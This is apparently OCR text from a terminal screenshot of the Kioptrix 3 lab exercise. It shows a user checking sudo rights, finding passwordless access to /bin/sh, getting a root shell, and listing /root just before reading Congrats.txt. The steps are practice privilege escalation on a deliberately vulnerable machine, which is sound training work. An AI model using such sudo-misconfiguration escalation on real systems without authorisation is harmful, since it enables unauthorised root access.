 Applications Places Terminal Fri 16:39 1
loneferret@Kioptrix3: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ loneferret@Kioptrix3: ~ root@kali: ~
udp 0 0 0.0.0.0:68 0.0.0.0:* -
loneferret@Kioptrix3:~$ sudo ht
Error opening terminal: xterm-256color.
loneferret@Kioptrix3:~$ export TERM=xterm
loneferret@Kioptrix3:~$ sudo ht
loneferret@Kioptrix3:~$ sudo -l
User loneferret may run the following commands on this host:
(root) NOPASSWD: !/usr/bin/su
(root) NOPASSWD: /usr/local/bin/ht
(root) NOPASSWD: /bin/sh
loneferret@Kioptrix3:~$ sudo /bin/sh
# whoami
root
# cd ../root/
cd: 2: can't cd to ../root/
# cd ../root
cd: 3: can't cd to ../root
# cd /
# cd ../root
# ls -la
total 52
drwx------ 5 root root 4096 2011-04-17 08:59 .
drwxr-xr-x 21 root root 4096 2011-04-11 16:54 ..
-rw------- 1 root root 9 2011-04-18 11:49 .bash_history
-rw-r--r-- 1 root root 2227 2007-10-20 07:51 .bashrc
-rw-r--r-- 1 root root 1327 2011-04-16 08:13 Congrats.txt
drwxr-xr-x 12 root root 12288 2011-04-16 07:26 ht-2.0.18
-rw------- 1 root root 963 2011-04-12 19:33 .mysql_history
-rw------- 1 root root 228 2011-04-18 11:09 .nano_history
-rw-r--r-- 1 root root 141 2007-10-20 07:51 .profile
drwx------ 2 root root 4096 2011-04-13 10:06 .ssh
drwxr-xr-x 3 root root 4096 2011-04-15 23:30 .subversion
# pwd
/root
# cat Congrats.txt